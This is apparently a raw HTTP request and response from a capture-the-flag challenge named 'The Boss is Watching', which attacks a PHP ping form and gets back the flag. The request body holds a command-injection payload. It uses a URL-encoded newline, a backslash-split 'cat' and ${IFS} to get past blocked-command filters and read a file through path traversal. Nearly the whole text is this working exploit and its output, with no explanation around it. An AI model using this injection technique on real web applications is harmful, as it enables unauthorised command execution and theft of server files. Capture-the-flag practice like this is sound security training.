 POST / HTTP/1.1
Host: rsxc.no:9008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://rsxc.no:9008
Connection: close
Referer: http://rsxc.no:9008/
Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
Upgrade-Insecure-Requests: 1
ip=127.0.0.1%0Ac\at${IFS}../../../../flag.txt
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 20:56:29 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 404
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
The Boss is Watching
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
The Boss is Watching
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{GREAT_JOB_YOU_FIGURED_OUT_HOW_TO_CIRCUMVENT_THE_BLOCKED_COMMANDS}
23 </pre>
</body>
24 </html>
25